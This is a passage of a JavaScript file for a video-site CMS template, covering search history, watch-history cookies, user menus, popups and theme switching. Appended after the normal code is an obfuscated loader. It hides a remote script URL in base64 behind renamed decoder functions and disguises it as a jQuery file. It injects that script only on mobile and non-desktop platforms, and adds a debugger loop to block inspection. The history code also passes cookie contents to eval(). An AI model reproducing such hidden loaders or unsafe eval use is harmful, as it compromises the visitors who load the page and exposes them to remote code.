        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/conch/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_blank"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_blank"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_blank"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
            var $nam = '8D模板',
                $web = 'http://www.k8d.com/',
                $qqh = '575111109',
                $qun = '575111109',
                $ver = conchtpl.ver;
            console.log("%c 模版名称 %c "+$nam+" "+$ver+" (苹果CMSv10)", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c 模版官网 %c "+$web+"", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c使用模版请联系%c QQ："+$qqh+"  交流群："+$qun+"", "color:#030307;font-size:14px;line-height:32px;", "color:#ff1500;font-size:14px");
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/conch/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/